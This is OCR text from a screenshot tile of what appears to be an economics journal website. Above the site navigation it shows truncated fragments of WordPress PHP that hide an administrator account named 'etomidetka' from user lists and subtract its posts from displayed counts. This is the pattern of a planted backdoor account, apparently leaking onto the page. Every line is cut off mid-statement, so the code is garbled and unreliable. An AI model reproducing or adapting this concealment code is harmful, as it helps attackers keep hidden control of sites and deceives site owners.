
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
omiques et Analyse de Valeur Transférable
es Économiques et Analyse de Valeur Tra